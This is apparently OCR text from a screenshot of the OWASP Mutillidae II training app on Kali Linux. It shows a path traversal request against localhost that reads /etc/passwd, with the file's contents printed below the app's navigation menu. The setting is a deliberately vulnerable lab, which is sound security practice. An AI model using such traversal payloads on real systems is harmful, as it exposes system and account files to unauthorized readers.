 127.0.0.1/index.php?page=../../../../etc/passwd 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Mutillidae II: Keep Calm and Pwn
On
Version: 2.11.20 Security Level: 0 (Hosed) Hints: Enabled Not Logged In
Home | Login/Register | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View
Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
Others
Labs
Documentation
Resources
Donate
Want to Help?
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:
/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ntpsec:x:100:101::/nonexistent:/usr/sbin/nologin
phinius:x:1000:1000::/home/phinius:/bin/sh